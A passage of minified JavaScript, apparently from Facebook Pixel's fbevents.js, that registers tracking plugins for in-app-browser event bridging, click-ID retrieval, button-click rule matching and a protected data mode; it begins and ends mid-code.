a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){return C(e.id)?{iab:1}:{}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),_=r.getEventId(),f=r.get("apcm_eid"),C=r.get("iab"),b=y(r.get("aem")),v=p.eval("get_keywords_from_local_storage",o);if(v){var S=g();S!=null&&S.length>0&&r.append("lspk",S)}var R=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(R=!0)}var L={id:o,ev:a,dpo:R,aem:b!=null?b:""},E=["eid","apcm_eid","iab","lspk"],k={};r.each(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:E.includes(e)&&(k[e]=t)}}),i.cd_extra=JSON.stringify(k),L.cd=JSON.stringify(i);var I={pcmPixelPostMessageEvent:L};e.postMessage(I,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=a.getFbeventsModules("SignalsPixelCookieUtils"),S=v.CLICK_ID_PARAMETER,R=v.CLICKTHROUGH_COOKIE_PARAM,L=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),E=L.dropOrRefreshClickIDCookie,k=L.dropOrRefreshFbcCookie,I=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],T={params:I},D=!1,x=T,$=D,P=D,N="browserProperties",M="pixel",w="browserProperties";function A(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R);if(!(c!=null&&c!=="")){var m=E(e.location.href,o);m!=null&&(u.append(R,m.pack()),n.customParams=u)}}}}}}function F(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R),m=k(e.location.href,o,x);m!=null&&(c==null||c===""?u.append(R,m.pack()):u.replaceEntry(R,m.pack()),n.customParams=u)}}}}}function O(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(N);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(N,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,M,w),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,M,w),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");u(l,M,w),r(l)}});t.asyncParamFetchers.set(N,{request:n,callback:A}),t.asyncParamPromisesAllSettled=!1}function B(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,M,w),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,M,w),o(s)}}catch(e){u(e,M,w),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a);t(e)})});t.asyncParamFetchers.set(N,{request:o,callback:F}),t.asyncParamPromisesAllSettled=!1}function W(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(N);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(N,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,M,w)}),t.asyncParamFetchers.set(N,{request:n,callback:A}),t.asyncParamPromisesAllSettled=!1}function q(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,M,w),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o),a=t.asyncParamFetchers.get(N);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(N,a)),i(n)})});t.asyncParamFetchers.set(N,{request:i,callback:F}),t.asyncParamPromisesAllSettled=!1}function U(){var e=[],t=[];return x.params!=null&&x.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(397,264)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t=r.getPixel(e);if(t!=null){var n=r.pluginConfig.get(t.id,"browserProperties");n!=null&&n.fbcParamsConfig!=null&&(x=n.fbcParamsConfig),$=n!=null&&n.enableFbcParamSplitIOS!=null?n.enableFbcParamSplitIOS:D,P=n!=null&&n.enableFbcParamSplitAndroid!=null?n.enableFbcParamSplitAndroid:D;var i=new Map;if(o&&!$){if(p(S)!=null)return;W(r)}else if(o&&$){var l=U(),s=l.urlMissingParams,u=l.urlExistingParams;if(s.length===0)return;q(r,s,u)}else if(a&&!P){if(p(S)!=null)return;O(r)}else if(a&&P){var c=U(),d=c.urlMissingParams,m=c.urlExistingParams;if(d.length===0)return;B(r,d,m)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsFBEventsUtils"),i=r.keys,l=r.each,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),c=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),d=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),m=a.getFbeventsModules("SignalsFBEventsTyped"),p=m.coerce,_=m.Typed,f=a.getFbeventsModules("sha256_with_dependencies_new"),g=a.getFbeventsModules("SignalsFBEventsEvents"),h=g.validateCustomParameters,y=g.validateUrlParameters,C=g.getCustomParameters,b=a.getFbeventsModules("SignalsFBEventsResolveLink"),v=a.getFbeventsModules("SignalsFBEventsLogging"),S=v.logError;o.exports=new s(function(r,o){c.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,s=e.referrerLink,u=p(t,_.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(s!=null&&s.length>0){var f=new URL(s);e.referrerLink=f.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;l(i(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;C.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=b(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=f(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),S(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),u.listen(function(e){var t=e.id,n=e.eventName,r=p(t,_.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),d.listen(function(e){var t=e.get("id"),n=p(t,_.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
